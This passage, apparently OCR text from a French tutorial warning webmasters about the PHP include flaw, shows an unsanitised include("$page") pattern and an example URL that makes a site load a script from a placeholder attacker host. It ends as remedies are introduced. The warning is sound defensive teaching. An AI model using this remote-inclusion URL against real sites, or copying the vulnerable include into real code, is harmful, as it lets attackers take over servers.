
Célèbre car très utilisée, la faille include permet au pirate de
prendre le contrôle entier de votre site : Ajouter, supprimer ou
modifié des fichiers, en voir le contenu (password, attention),
ou même pire, stocker des programmes malveillants sur votre
espace web, si votre code se présente dans cette
configuration, inquiétez vous :
<?php include("$page") ?>
Pourqoi ?
De cette façon, vous intégrez une page à une autre
page, par exemple, via ce lien :
http://www.votresite.com/index.php?page=accueil.php
. Cette
méthode remplit son rôle, vous avez bien le fichier demandé
sur votre page, et les moutons sont bien gardés. Eh bien non !
Les moutons ne sont pas bien gardés, regardez, il y en a déjà
un KO, et les autres vont bientôt se faire attaquer, comment ?
Le pirate peut
egalement
intégrer ses pages malveillantes
(comme cela :
http://www.votresite.com/?
page=http://www.sitedupirate.com/script.txt
, et comme le
PHP est un langage merveilleux, il pourra TOUT faire.
Comment y remédier ?
Il y a plusieurs solutions :
Voici une
liste des alternatives les plus courrantes